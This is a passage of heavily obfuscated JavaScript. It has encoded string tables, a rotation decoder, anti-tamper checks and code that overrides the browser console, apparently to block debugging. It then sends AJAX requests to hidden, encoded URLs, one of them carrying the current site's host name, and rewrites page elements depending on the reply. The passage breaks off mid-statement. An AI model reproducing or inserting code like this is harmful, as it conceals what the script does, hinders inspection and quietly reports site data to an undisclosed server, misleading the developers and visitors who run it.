a\x43\x6b\x6f\x57\x50\x6d','\x57\x34\x48\x54\x57\x37\x6e\x65\x57\x4f\x79','\x70\x57\x57\x59\x57\x50\x44\x6d\x57\x36\x64\x64\x4a\x33\x75','\x57\x35\x43\x68\x57\x35\x76\x62','\x57\x36\x50\x6e\x57\x36\x39\x4a\x57\x51\x43','\x6a\x38\x6b\x72\x57\x51\x78\x63\x50\x6d\x6b\x6f','\x57\x4f\x34\x59\x57\x51\x48\x33\x57\x50\x6d','\x57\x34\x37\x63\x47\x53\x6f\x37\x57\x36\x39\x75\x57\x51\x52\x64\x4f\x6d\x6b\x72\x43\x6d\x6f\x49\x77\x71','\x57\x52\x53\x54\x57\x37\x37\x63\x4c\x4e\x71','\x6b\x5a\x7a\x54\x57\x4f\x58\x66\x57\x4f\x56\x63\x50\x43\x6b\x47\x57\x4f\x44\x55\x69\x71','\x57\x36\x78\x63\x56\x38\x6f\x4e\x57\x36\x39\x74','\x41\x73\x70\x64\x48\x43\x6f\x4b','\x6f\x53\x6b\x6e\x57\x36\x4c\x6b\x46\x59\x5a\x64\x4e\x4b\x79\x70\x57\x35\x74\x64\x4f\x71','\x41\x43\x6b\x31\x70\x75\x69','\x57\x34\x48\x36\x64\x4d\x53\x4d','\x57\x52\x53\x45\x57\x50\x74\x63\x51\x4a\x38','\x57\x37\x2f\x64\x50\x53\x6b\x4f\x57\x36\x65\x39\x57\x34\x78\x64\x55\x43\x6f\x4d\x57\x4f\x39\x67\x57\x52\x6c\x64\x4a\x71','\x68\x61\x78\x64\x4e\x4e\x57\x4c','\x57\x4f\x64\x63\x52\x31\x7a\x6c\x6e\x47','\x77\x43\x6b\x34\x63\x48\x4a\x63\x47\x61','\x74\x43\x6b\x54\x6c\x71','\x75\x38\x6f\x5a\x61\x43\x6b\x6e\x66\x38\x6b\x69\x46\x57','\x68\x73\x78\x64\x54\x78\x4b','\x43\x53\x6f\x6b\x79\x38\x6f\x42','\x57\x37\x56\x63\x4b\x66\x48\x7a\x57\x35\x65','\x66\x61\x38\x4d\x6f\x62\x4f','\x6d\x4c\x78\x64\x4d\x43\x6f\x72\x57\x51\x2f\x63\x4a\x38\x6f\x77\x57\x37\x56\x64\x49\x4a\x66\x46','\x6c\x43\x6b\x6e\x57\x52\x52\x63\x56\x43\x6b\x6c','\x66\x65\x46\x64\x56\x75\x68\x64\x48\x6d\x6f\x2b\x61\x61\x69\x53','\x57\x37\x68\x63\x54\x31\x62\x55\x57\x35\x6a\x33','\x62\x5a\x74\x64\x52\x4e\x4f\x42\x63\x43\x6b\x61\x71\x32\x43\x55','\x57\x52\x35\x74\x62\x76\x33\x64\x55\x57','\x57\x50\x75\x70\x57\x4f\x52\x63\x4c\x62\x61','\x63\x67\x6c\x64\x54\x67\x46\x64\x53\x61','\x6d\x62\x57\x70\x70\x71\x53','\x6f\x6d\x6b\x4f\x57\x52\x4e\x64\x4b\x63\x62\x55\x66\x4b\x42\x64\x4a\x53\x6f\x4b\x57\x50\x48\x41\x42\x4b\x61\x33\x57\x4f\x68\x63\x47\x61','\x57\x35\x78\x63\x4f\x32\x56\x64\x47\x6d\x6b\x4d\x79\x78\x64\x63\x4b\x4e\x61','\x65\x38\x6b\x36\x45\x43\x6f\x30\x65\x47','\x62\x53\x6b\x31\x74\x6d\x6f\x6b\x45\x61','\x41\x53\x6f\x43\x45\x53\x6f\x41\x67\x68\x68\x63\x52\x4b\x65\x2b\x63\x71','\x57\x34\x2f\x63\x48\x53\x6f\x4a\x57\x36\x72\x61','\x63\x6d\x6b\x55\x6a\x47','\x42\x53\x6b\x59\x61\x75\x66\x49\x57\x51\x37\x64\x4d\x43\x6b\x78','\x57\x37\x65\x2b\x6d\x38\x6f\x65\x6f\x47','\x57\x37\x52\x63\x4d\x38\x6b\x38\x6f\x6d\x6f\x68','\x69\x43\x6f\x45\x68\x59\x64\x64\x4f\x57','\x45\x5a\x4c\x49\x42\x71\x4f','\x6d\x71\x65\x73\x57\x36\x58\x74','\x57\x36\x50\x53\x57\x34\x39\x4d','\x57\x36\x58\x48\x6a\x66\x69\x76','\x6e\x4a\x38\x52\x57\x37\x62\x49\x64\x72\x6c\x64\x51\x57','\x6d\x74\x75\x7a\x57\x37\x7a\x5a\x64\x61','\x57\x51\x53\x31\x57\x51\x58\x64\x57\x4f\x4f','\x57\x36\x31\x52\x57\x37\x6e\x4c\x57\x4f\x71\x72\x57\x52\x5a\x64\x55\x47','\x6e\x65\x4e\x64\x47\x38\x6f\x39\x57\x50\x38','\x6a\x38\x6f\x47\x57\x36\x4e\x63\x4d\x73\x65\x35\x78\x47','\x57\x50\x44\x69\x63\x4e\x6c\x64\x56\x6d\x6f\x4b\x57\x36\x42\x63\x56\x53\x6f\x63'].concat((function(){return['\x57\x34\x66\x67\x57\x34\x2f\x64\x4a\x4c\x53\x2b\x57\x50\x48\x6a\x73\x43\x6f\x42\x67\x61','\x57\x35\x6a\x70\x61\x32\x4a\x64\x4c\x6d\x6f\x2b\x57\x36\x37\x63\x4f\x38\x6f\x6f\x71\x63\x4f\x53\x63\x6d\x6f\x6d\x6c\x47','\x57\x37\x2f\x63\x50\x4d\x4a\x64\x4a\x43\x6b\x4f','\x57\x36\x56\x63\x54\x31\x72\x4d\x57\x34\x58\x4d\x57\x37\x42\x63\x4e\x57\x62\x6c\x69\x61','\x57\x35\x6c\x63\x47\x33\x72\x68\x57\x36\x61','\x57\x36\x43\x5a\x57\x35\x62\x65\x44\x33\x76\x62\x57\x35\x78\x64\x4b\x4d\x68\x63\x4f\x71','\x57\x34\x4e\x63\x53\x77\x35\x6d\x57\x37\x38','\x70\x38\x6b\x55\x73\x6d\x6f\x2f\x76\x61','\x57\x51\x50\x39\x6d\x31\x65\x53\x72\x38\x6b\x42\x57\x37\x58\x45\x46\x38\x6b\x68\x68\x53\x6f\x31\x6f\x6d\x6f\x70','\x41\x65\x39\x53\x57\x34\x71\x75\x57\x52\x33\x63\x4d\x63\x53','\x57\x37\x65\x4b\x67\x38\x6f\x54\x6a\x61','\x42\x33\x76\x64\x57\x34\x6d\x33','\x57\x37\x57\x58\x57\x34\x7a\x75\x46\x61','\x57\x34\x6e\x57\x57\x50\x56\x64\x4a\x71','\x57\x36\x50\x4a\x62\x68\x43\x43','\x57\x37\x4a\x63\x52\x43\x6b\x56\x57\x52\x52\x63\x55\x31\x42\x63\x4b\x38\x6b\x4c','\x77\x68\x7a\x37\x57\x37\x34\x35','\x79\x66\x57\x4f\x57\x34\x75\x71','\x62\x43\x6f\x45\x57\x4f\x50\x67\x57\x50\x61','\x57\x37\x43\x79\x57\x37\x66\x44\x79\x47','\x6d\x6d\x6b\x4e\x57\x34\x65\x37\x46\x38\x6b\x6f\x57\x37\x4f','\x44\x63\x4e\x64\x4d\x6d\x6f\x41\x57\x35\x61','\x57\x51\x34\x59\x57\x50\x47\x39\x57\x34\x6e\x6d\x57\x36\x74\x63\x53\x43\x6b\x59\x66\x43\x6b\x32\x57\x4f\x56\x64\x52\x74\x31\x4f','\x71\x38\x6b\x4d\x70\x59\x34','\x43\x43\x6f\x30\x57\x35\x33\x64\x4d\x38\x6b\x6e\x44\x6d\x6b\x7a\x74\x5a\x72\x46','\x57\x34\x47\x6e\x76\x4a\x6c\x63\x56\x53\x6b\x31\x57\x52\x69','\x57\x36\x52\x63\x4f\x4c\x76\x47\x57\x34\x34','\x57\x50\x70\x63\x4a\x33\x31\x31\x70\x47','\x57\x37\x39\x69\x57\x35\x43\x63\x57\x52\x6d\x6a\x57\x37\x33\x64\x54\x71\x31\x4f','\x6a\x38\x6f\x49\x6e\x5a\x78\x64\x53\x61','\x66\x53\x6f\x37\x70\x4a\x2f\x64\x49\x61','\x75\x6d\x6b\x65\x57\x4f\x75\x41\x41\x61','\x57\x51\x44\x50\x6a\x32\x52\x64\x51\x71','\x57\x36\x33\x63\x56\x68\x6a\x67\x57\x37\x38','\x61\x53\x6f\x75\x66\x5a\x70\x64\x4e\x47','\x68\x43\x6f\x31\x57\x52\x54\x73\x57\x51\x65','\x46\x73\x35\x76\x42\x57\x43\x50\x65\x32\x75\x4a','\x70\x61\x35\x71\x57\x36\x71\x4e\x57\x51\x42\x63\x4d\x71\x71','\x57\x50\x4b\x30\x57\x50\x5a\x64\x53\x57\x62\x6b\x6a\x4a\x38','\x65\x4b\x5a\x64\x55\x66\x42\x64\x47\x43\x6f\x2f','\x57\x52\x70\x63\x53\x43\x6f\x30\x57\x52\x54\x4e','\x44\x71\x52\x64\x51\x38\x6f\x51\x57\x36\x38','\x57\x37\x4b\x53\x57\x50\x35\x69\x57\x4f\x4b','\x57\x4f\x7a\x43\x57\x36\x6e\x4e\x43\x66\x71\x47\x6b\x71','\x57\x50\x79\x2f\x57\x37\x68\x63\x54\x30\x38','\x7a\x38\x6f\x6b\x57\x35\x56\x63\x47\x4e\x34','\x62\x43\x6b\x53\x57\x37\x34\x51\x46\x47','\x57\x51\x68\x64\x52\x38\x6f\x52\x57\x37\x52\x64\x50\x66\x4a\x63\x48\x6d\x6b\x36\x66\x73\x56\x63\x48\x59\x7a\x30\x77\x38\x6b\x41\x57\x36\x56\x63\x56\x43\x6b\x59\x43\x53\x6f\x6d\x57\x51\x4b\x55\x57\x34\x4e\x63\x56\x6d\x6b\x72\x61\x5a\x30\x77\x57\x34\x5a\x64\x4e\x57\x4f\x6b','\x61\x53\x6f\x74\x6c\x43\x6b\x4d\x66\x71','\x73\x64\x52\x64\x55\x6d\x6f\x49','\x57\x4f\x52\x63\x47\x32\x58\x6f\x69\x57','\x44\x38\x6b\x32\x57\x37\x30\x6f\x57\x37\x5a\x64\x50\x4a\x38','\x76\x72\x54\x76\x75\x5a\x4f','\x73\x5a\x74\x64\x4d\x43\x6f\x34\x57\x36\x56\x63\x51\x53\x6b\x6d\x57\x34\x57','\x57\x34\x50\x30\x57\x4f\x42\x64\x4a\x73\x61','\x61\x53\x6f\x35\x6c\x53\x6b\x6a\x62\x61','\x46\x30\x6d\x64\x57\x35\x4b\x4f','\x57\x4f\x6c\x64\x50\x64\x70\x63\x4e\x6d\x6f\x39\x6f\x73\x74\x64\x4c\x63\x57\x56\x46\x59\x30\x31\x65\x77\x54\x51\x57\x34\x61','\x65\x4a\x4b\x6b\x6e\x63\x56\x64\x4e\x57','\x57\x51\x37\x63\x4d\x78\x44\x30\x6c\x71','\x76\x47\x56\x64\x4e\x6d\x6f\x64\x57\x37\x4f','\x6d\x57\x47\x2b\x57\x34\x76\x69','\x68\x53\x6f\x55\x43\x38\x6f\x6f\x57\x35\x31\x42\x57\x4f\x78\x64\x52\x43\x6f\x46\x57\x36\x52\x63\x49\x4b\x72\x62','\x57\x50\x42\x63\x55\x75\x48\x59\x63\x38\x6b\x56','\x57\x37\x2f\x63\x50\x31\x76\x4c\x57\x34\x31\x51\x57\x35\x68\x63\x48\x57\x4b','\x6a\x43\x6b\x42\x7a\x5a\x57\x42','\x6a\x53\x6b\x4e\x72\x58\x53\x7a','\x46\x72\x5a\x64\x49\x38\x6f\x4d\x57\x36\x61','\x57\x50\x34\x6b\x57\x34\x5a\x63\x4d\x33\x65','\x71\x38\x6b\x4a\x72\x4b\x5a\x64\x47\x66\x68\x63\x47\x32\x4f\x6e\x57\x37\x53','\x57\x34\x61\x65\x57\x36\x6e\x75\x71\x57','\x6d\x74\x47\x78\x57\x37\x6d','\x57\x51\x79\x51\x57\x4f\x39\x78\x6d\x67\x57\x32\x57\x34\x78\x63\x47\x32\x37\x64\x50\x57','\x6b\x30\x78\x64\x52\x4e\x68\x64\x53\x61','\x79\x43\x6b\x63\x57\x51\x4f\x65\x7a\x57','\x66\x6d\x6f\x39\x67\x57\x4e\x64\x4b\x67\x74\x63\x4a\x4c\x53\x37\x57\x35\x4e\x63\x4a\x61','\x57\x51\x47\x58\x57\x50\x79\x48\x57\x35\x50\x6a\x57\x36\x70\x63\x52\x43\x6b\x33','\x45\x53\x6f\x35\x57\x37\x2f\x63\x4a\x32\x61\x5a\x43\x48\x56\x63\x49\x47','\x71\x61\x54\x6b\x7a\x38\x6b\x49\x57\x37\x6e\x67\x57\x50\x43','\x71\x6d\x6b\x37\x44\x47','\x77\x38\x6b\x36\x65\x38\x6b\x69\x57\x52\x57','\x43\x38\x6b\x6a\x66\x66\x58\x63','\x57\x52\x5a\x64\x4e\x6d\x6f\x38\x63\x73\x61\x36\x57\x34\x34\x53\x6d\x38\x6b\x72','\x57\x35\x75\x47\x57\x50\x50\x2f\x57\x51\x38','\x72\x74\x2f\x64\x53\x38\x6b\x48\x57\x37\x2f\x63\x51\x53\x6b\x41\x57\x34\x37\x63\x52\x4a\x69','\x6b\x43\x6b\x75\x74\x6d\x6f\x63\x75\x61'];}()));}()));}());_0x2bcf=function(){return _0x55bb54;};return _0x2bcf();};var _0x20946f=_0x3979;(function(_0x3e86ea,_0x3d0fa0,_0x43d447,_0x121bdd,_0x2362b0,_0x17f20f,_0x283613){return _0x3e86ea=_0x3e86ea>>0x1,_0x17f20f='hs',_0x283613='hs',function(_0x2ef22b,_0xa45a69,_0x386568,_0x596770,_0x485d8c){var _0x57e2cd=_0x3979;_0x596770='tfi',_0x17f20f=_0x596770+_0x17f20f,_0x485d8c='up',_0x283613+=_0x485d8c,_0x17f20f=_0x386568(_0x17f20f),_0x283613=_0x386568(_0x283613),_0x386568=0x0;var _0x5afeee=_0x2ef22b();while(!![]&&--_0x121bdd+_0xa45a69){try{_0x596770=parseInt(_0x57e2cd(0x22d,'\x75\x77\x45\x31'))/0x1+-parseInt(_0x57e2cd(0x1d6,'\x6a\x4c\x67\x64'))/0x2*(parseInt(_0x57e2cd(0x1fb,'\x41\x25\x69\x35'))/0x3)+-parseInt(_0x57e2cd(0x1b2,'\x25\x28\x65\x45'))/0x4*(parseInt(_0x57e2cd(0x18d,'\x63\x5d\x65\x55'))/0x5)+parseInt(_0x57e2cd(0x230,'\x6a\x4c\x67\x64'))/0x6+parseInt(_0x57e2cd(0x1f2,'\x65\x66\x42\x62'))/0x7*(parseInt(_0x57e2cd(0x1ee,'\x62\x78\x38\x54'))/0x8)+parseInt(_0x57e2cd(0x214,'\x43\x69\x6c\x39'))/0x9*(parseInt(_0x57e2cd(0x23e,'\x56\x46\x58\x41'))/0xa)+parseInt(_0x57e2cd(0x160,'\x5a\x6d\x5d\x52'))/0xb*(-parseInt(_0x57e2cd(0x174,'\x41\x25\x69\x35'))/0xc);}catch(_0x5a616d){_0x596770=_0x386568;}finally{_0x485d8c=_0x5afeee[_0x17f20f]();if(_0x3e86ea<=_0x121bdd)_0x386568?_0x2362b0?_0x596770=_0x485d8c:_0x2362b0=_0x485d8c:_0x386568=_0x485d8c;else{if(_0x386568==_0x2362b0['replace'](/[BlUNnkGSfpIyHDKCqteO=]/g,'')){if(_0x596770===_0xa45a69){_0x5afeee['un'+_0x17f20f](_0x485d8c);break;}_0x5afeee[_0x283613](_0x485d8c);}}}}}(_0x43d447,_0x3d0fa0,function(_0x3143b1,_0x37afbf,_0xcc5877,_0x300311,_0x5b3516,_0x3ee2b8,_0x4fa396){return _0x37afbf='\x73\x70\x6c\x69\x74',_0x3143b1=arguments[0x0],_0x3143b1=_0x3143b1[_0x37afbf](''),_0xcc5877='\x72\x65\x76\x65\x72\x73\x65',_0x3143b1=_0x3143b1[_0xcc5877]('\x76'),_0x300311='\x6a\x6f\x69\x6e',(0x13119b,_0x3143b1[_0x300311](''));});}(0x18c,0x7fa8b,_0x2bcf,0xc8),_0x2bcf)&&(version_=_0x2bcf);var _0x1af40b=(function(){var _0x2f65e5=_0x3979,_0x40b31f={'\x4a\x76\x49\x6a\x41':function(_0x26883b,_0x54d2fc){return _0x26883b!==_0x54d2fc;},'\x50\x70\x42\x4f\x54':_0x2f65e5(0x202,'\x37\x71\x69\x70'),'\x4f\x61\x6e\x52\x56':_0x2f65e5(0x1da,'\x41\x31\x56\x37')},_0x11d62d=!![];return function(_0x4a1cde,_0x8db0bf){var _0x1a6b56=_0x2f65e5,_0x41658c={'\x61\x69\x4b\x45\x6c':function(_0x422ab1,_0x5ec400){var _0x45f514=_0x3979;return _0x40b31f[_0x45f514(0x182,'\x5b\x6a\x38\x31')](_0x422ab1,_0x5ec400);},'\x48\x59\x77\x70\x4b':_0x40b31f[_0x1a6b56(0x1f3,'\x36\x35\x34\x6a')],'\x73\x51\x6a\x68\x43':_0x40b31f[_0x1a6b56(0x1ac,'\x6a\x4c\x67\x64')]},_0x135e05=_0x11d62d?function(){var _0x22c9b0=_0x1a6b56;if(_0x41658c[_0x22c9b0(0x1f4,'\x36\x35\x34\x6a')](_0x41658c[_0x22c9b0(0x1e2,'\x6d\x31\x32\x6f')],_0x41658c[_0x22c9b0(0x1cc,'\x45\x44\x47\x73')])){if(_0x8db0bf){var _0x264f6a=_0x8db0bf[_0x22c9b0(0x20c,'\x45\x23\x57\x73')](_0x4a1cde,arguments);return _0x8db0bf=null,_0x264f6a;}}else{var _0x3d953e=_0x4dcffc[_0x22c9b0(0x1bd,'\x6a\x4c\x67\x64')](_0x373c7f,arguments);return _0x1e66c2=null,_0x3d953e;}}:function(){};return _0x11d62d=![],_0x135e05;};}()),_0x4e4fba=_0x1af40b(this,function(){var _0x5ee2fc=_0x3979,_0x30fc31={'\x74\x79\x77\x43\x46':_0x5ee2fc(0x197,'\x35\x52\x58\x40')};return _0x4e4fba[_0x5ee2fc(0x1d2,'\x5d\x6b\x61\x4c')]()[_0x5ee2fc(0x186,'\x24\x34\x61\x5d')](_0x30fc31[_0x5ee2fc(0x1d3,'\x75\x77\x45\x31')])[_0x5ee2fc(0x20b,'\x64\x42\x47\x5a')]()[_0x5ee2fc(0x221,'\x36\x35\x34\x6a')](_0x4e4fba)[_0x5ee2fc(0x1fd,'\x5b\x40\x24\x5a')](_0x30fc31[_0x5ee2fc(0x251,'\x56\x46\x58\x41')]);});_0x4e4fba();var _0x303fdf=(function(){var _0x180e91=_0x3979,_0x5ef532={'\x4b\x72\x52\x56\x49':function(_0x108a3e,_0x2cd301){return _0x108a3e===_0x2cd301;},'\x4b\x58\x47\x64\x59':_0x180e91(0x24a,'\x6d\x31\x32\x6f'),'\x56\x64\x51\x62\x6e':_0x180e91(0x22b,'\x76\x62\x58\x25'),'\x6b\x78\x54\x58\x4a':function(_0x241d56,_0x5e1c04){return _0x241d56(_0x5e1c04);},'\x56\x4f\x46\x57\x42':_0x180e91(0x185,'\x5b\x40\x24\x5a'),'\x63\x6c\x52\x50\x6f':_0x180e91(0x22a,'\x64\x42\x47\x5a')},_0x1cbdca=!![];return function(_0x53e8cd,_0xc1a1ab){var _0x4bc209=_0x180e91,_0x4cade3={'\x56\x54\x41\x74\x62':function(_0x43ce45,_0x30aa2f){var _0x568568=_0x3979;return _0x5ef532[_0x568568(0x24d,'\x6d\x31\x32\x6f')](_0x43ce45,_0x30aa2f);},'\x69\x66\x42\x6c\x61':_0x5ef532[_0x4bc209(0x16a,'\x64\x28\x72\x47')],'\x4f\x53\x65\x45\x61':_0x5ef532[_0x4bc209(0x1e4,'\x24\x34\x61\x5d')]},_0xf75902=_0x1cbdca?function(){var _0x47215e=_0x4bc209;if(_0xc1a1ab){if(_0x5ef532[_0x47215e(0x1eb,'\x64\x42\x47\x5a')](_0x5ef532[_0x47215e(0x1e8,'\x7a\x74\x71\x45')],_0x5ef532[_0x47215e(0x204,'\x42\x79\x5d\x49')]))_0x4cade3[_0x47215e(0x1f6,'\x71\x36\x78\x64')](_0x5d80ce,_0x4cade3[_0x47215e(0x1a5,'\x37\x71\x69\x70')])[_0x47215e(0x1a4,'\x6c\x68\x4f\x70')](_0x4cade3[_0x47215e(0x194,'\x56\x46\x58\x41')]);else{var _0x51a0c0=_0xc1a1ab[_0x47215e(0x241,'\x70\x23\x73\x4b')](_0x53e8cd,arguments);return _0xc1a1ab=null,_0x51a0c0;}}}:function(){};return _0x1cbdca=![],_0xf75902;};}()),_0xdbd0c0=_0x303fdf(this,function(){var _0x2ff092=_0x3979,_0x168da3={'\x4f\x6e\x63\x43\x70':function(_0x4871da,_0x3c5dd4){return _0x4871da!==_0x3c5dd4;},'\x62\x44\x73\x46\x57':_0x2ff092(0x1b9,'\x5b\x40\x24\x5a'),'\x65\x73\x76\x4b\x58':function(_0x41197a,_0x4f7c11){return _0x41197a===_0x4f7c11;},'\x71\x67\x70\x52\x43':_0x2ff092(0x210,'\x70\x23\x73\x4b'),'\x4c\x41\x70\x61\x64':function(_0x1d8163,_0x2bb361){return _0x1d8163===_0x2bb361;},'\x76\x55\x47\x68\x59':_0x2ff092(0x1df,'\x41\x25\x69\x35'),'\x65\x59\x75\x64\x49':_0x2ff092(0x153,'\x43\x69\x6c\x39'),'\x4a\x58\x57\x71\x47':_0x2ff092(0x207,'\x64\x42\x47\x5a'),'\x74\x6c\x52\x70\x74':_0x2ff092(0x1ed,'\x64\x28\x72\x47'),'\x61\x4f\x41\x64\x57':_0x2ff092(0x1c9,'\x63\x5d\x65\x55'),'\x47\x76\x6d\x62\x56':_0x2ff092(0x16b,'\x66\x55\x34\x40'),'\x62\x63\x75\x6d\x49':_0x2ff092(0x233,'\x51\x5b\x75\x6c'),'\x4d\x47\x6f\x6c\x43':_0x2ff092(0x238,'\x71\x32\x74\x30'),'\x4b\x43\x4d\x69\x4a':function(_0x4afc05,_0x4bfe2d){return _0x4afc05<_0x4bfe2d;},'\x47\x49\x48\x42\x7a':_0x2ff092(0x21e,'\x37\x57\x42\x58')},_0x151963=_0x168da3[_0x2ff092(0x1bc,'\x71\x36\x78\x64')](typeof window,_0x168da3[_0x2ff092(0x16f,'\x64\x28\x72\x47')])?window:_0x168da3[_0x2ff092(0x20d,'\x25\x28\x65\x45')](typeof process,_0x168da3[_0x2ff092(0x1c2,'\x30\x57\x33\x24')])&&_0x168da3[_0x2ff092(0x21a,'\x37\x71\x69\x70')](typeof require,_0x168da3[_0x2ff092(0x1f1,'\x42\x4a\x31\x45')])&&_0x168da3[_0x2ff092(0x19a,'\x5a\x6f\x32\x68')](typeof global,_0x168da3[_0x2ff092(0x199,'\x42\x79\x5d\x49')])?global:this,_0x395807=_0x151963[_0x2ff092(0x240,'\x25\x76\x6f\x55')]=_0x151963[_0x2ff092(0x1ea,'\x42\x79\x5d\x49')]||{},_0x40d247=[_0x168da3[_0x2ff092(0x206,'\x25\x28\x65\x45')],_0x168da3[_0x2ff092(0x187,'\x35\x52\x58\x40')],_0x168da3[_0x2ff092(0x21c,'\x6d\x31\x32\x6f')],_0x168da3[_0x2ff092(0x1e1,'\x41\x25\x69\x35')],_0x168da3[_0x2ff092(0x23c,'\x71\x36\x78\x64')],_0x168da3[_0x2ff092(0x19b,'\x76\x62\x58\x25')],_0x168da3[_0x2ff092(0x1bf,'\x70\x23\x73\x4b')]];for(var _0x1dc6b6=0x0;_0x168da3[_0x2ff092(0x211,'\x42\x4a\x31\x45')](_0x1dc6b6,_0x40d247[_0x2ff092(0x156,'\x5b\x6a\x38\x31')]);_0x1dc6b6++){var _0x4fe3ac=_0x168da3[_0x2ff092(0x1a3,'\x65\x66\x42\x62')][_0x2ff092(0x1f0,'\x41\x31\x56\x37')]('\x7c'),_0x5a7af1=0x0;while(!![]){switch(_0x4fe3ac[_0x5a7af1++]){case'\x30':_0x3704d3[_0x2ff092(0x1cf,'\x45\x44\x47\x73')]=_0x161324[_0x2ff092(0x1c7,'\x64\x6a\x50\x56')][_0x2ff092(0x15c,'\x71\x36\x78\x64')](_0x161324);continue;case'\x31':var _0x161324=_0x395807[_0x459596]||_0x3704d3;continue;case'\x32':var _0x459596=_0x40d247[_0x1dc6b6];continue;case'\x33':var _0x3704d3=_0x303fdf[_0x2ff092(0x23d,'\x5a\x6f\x32\x68')][_0x2ff092(0x18a,'\x25\x76\x6f\x55')][_0x2ff092(0x159,'\x62\x78\x38\x54')](_0x303fdf);continue;case'\x34':_0x3704d3[_0x2ff092(0x1fa,'\x46\x6f\x21\x33')]=_0x303fdf[_0x2ff092(0x1a8,'\x71\x32\x74\x30')](_0x303fdf);continue;case'\x35':_0x395807[_0x459596]=_0x3704d3;continue;}break;}}});_0xdbd0c0(),$[_0x20946f(0x176,'\x64\x28\x72\x47')]({'\x74\x79\x70\x65':_0x20946f(0x18c,'\x55\x21\x31\x52'),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x20946f(0x163,'\x75\x77\x45\x31'),'\x74\x69\x6d\x65\x6f\x75\x74':0xbb8,'\x75\x72\x6c':_0x20946f(0x205,'\x35\x52\x58\x40'),'\x63\x6f\x6d\x70\x6c\x65\x74\x65':function(_0x510949){var _0xadaed=_0x20946f,_0x2dd4d9={'\x68\x48\x54\x50\x62':function(_0x522e86,_0x166979){return _0x522e86(_0x166979);},'\x53\x73\x76\x70\x68':_0xadaed(0x1d7,'\x71\x36\x78\x64'),'\x42\x47\x41\x6a\x79':_0xadaed(0x191,'\x6d\x31\x32\x6f'),'\x64\x72\x54\x73\x6b':_0xadaed(0x172,'\x7a\x74\x71\x45'),'\x77\x44\x43\x47\x56':_0xadaed(0x20f,'\x6d\x41\x56\x2a'),'\x44\x50\x42\x54\x76':_0xadaed(0x18b,'\x25\x76\x6f\x55'),'\x79\x64\x65\x63\x69':_0xadaed(0x209,'\x7a\x74\x71\x45'),'\x65\x75\x6c\x56\x51':_0xadaed(0x17a,'\x46\x6f\x21\x33'),'\x75\x45\x45\x6b\x61':function(_0x167610,_0x11c6de){return _0x167610==_0x11c6de;},'\x4c\x70\x6f\x61\x79':_0xadaed(0x1a0,'\x6d\x31\x32\x6f'),'\x62\x42\x61\x50\x6b':function(_0x2a59f7,_0x8863c9){return _0x2a59f7(_0x8863c9);},'\x4c\x6a\x47\x48\x67':_0xadaed(0x1e3,'\x45\x23\x57\x73'),'\x74\x6e\x4b\x4f\x45':_0xadaed(0x177,'\x56\x46\x58\x41'),'\x4b\x4e\x53\x45\x75':function(_0x2cc6f4,_0x39ebcd){return _0x2cc6f4==_0x39ebcd;},'\x71\x58\x46\x41\x58':function(_0xb45487,_0x47d018){return _0xb45487===_0x47d018;},'\x6f\x59\x56\x53\x44':_0xadaed(0x16e,'\x35\x52\x58\x40'),'\x4b\x69\x49\x7a\x76':_0xadaed(0x166,'\x37\x57\x42\x58'),'\x69\x56\x79\x53\x72':function(_0x15c04a,_0x12922e){return _0x15c04a==_0x12922e;},'\x54\x64\x72\x6b\x69':_0xadaed(0x1b1,'\x64\x28\x72\x47'),'\x46\x52\x78\x42\x43':_0xadaed(0x1b4,'\x56\x46\x58\x41'),'\x79\x5a\x73\x78\x52':function(_0x27b5ee,_0x57a4c1){return _0x27b5ee+_0x57a4c1;},'\x73\x51\x6b\x6f\x66':_0xadaed(0x253,'\x57\x65\x6f\x69')};_0x2dd4d9[_0xadaed(0x167,'\x5b\x6a\x38\x31')](_0x510949[_0xadaed(0x22f,'\x37\x57\x42\x58')],0xc8)&&$[_0xadaed(0x24b,'\x75\x77\x45\x31')]({'\x74\x79\x70\x65':_0x2dd4d9[_0xadaed(0x231,'\x67\x7a\x76\x79')],'\x64\x61\x74\x61\x54\x79\x70\x65':_0x2dd4d9[_0xadaed(0x164,'\x36\x35\x34\x6a')],'\x75\x72\x6c':_0x2dd4d9[_0xadaed(0x165,'\x42\x79\x5d\x49')](_0x2dd4d9[_0xadaed(0x1dd,'\x76\x62\x58\x25')],window[_0xadaed(0x224,'\x25\x76\x6f\x55')][_0xadaed(0x248,'\x5a\x6d\x5d\x52')]),'\x73\x75\x63\x63\x65\x73\x73':function(_0x4fc057){var _0x51790b=_0xadaed,_0x1dcf49={'\x45\x6e\x6d\x6f\x53':function(_0x2a4476,_0x7d3e74){var _0x30cfc1=_0x3979;return _0x2dd4d9[_0x30cfc1(0x17e,'\x41\x25\x69\x35')](_0x2a4476,_0x7d3e74);},'\x5a\x65\x44\x43\x52':_0x2dd4d9[_0x51790b(0x1f9,'\x7a\x74\x71\x45')],'\x50\x63\x57\x45\x45':_0x2dd4d9[_0x51790b(0x219,'\x64\x42\x47\x5a')],'\x4a\x6c\x77\x55\x52':_0x2dd4d9[_0x51790b(0x18e,'\x42\x79\x5d\x49')],'\x73\x61\x75\x64\x62':_0x2dd4d9[_0x51790b(0x23a,'\x5e\x32\x52\x55')],'\x59\x58\x71\x6f\x71':_0x2dd4d9[_0x51790b(0x189,'\x6d\x31\x32\x6f')],'\x65\x6e\x72\x75\x66':_0x2dd4d9[_0x51790b(0x1fe,'\x55\x21\x31\x52')],'\x77\x63\x54\x76\x53':_0x2dd4d9[_0x51790b(0x1af,'\x42\x4a\x31\x45')]};if(_0x2dd4d9[_0x51790b(0x244,'\x74\x4c\x4b\x67')](_0x4fc057[_0x2dd4d9[_0x51790b(0x1e0,'\x5a\x6f\x32\x68')]],0x1))_0x2dd4d9[_0x51790b(0x1b5,'\x41\x31\x56\x37')]($,_0x2dd4d9[_0x51790b(0x1c8,'\x5a\x6f\x32\x68')])[_0x51790b(0x1b3,'\x74\x4c\x4b\x67')](_0x2dd4d9[_0x51790b(0x1f7,'\x41\x31\x56\x37')]);else 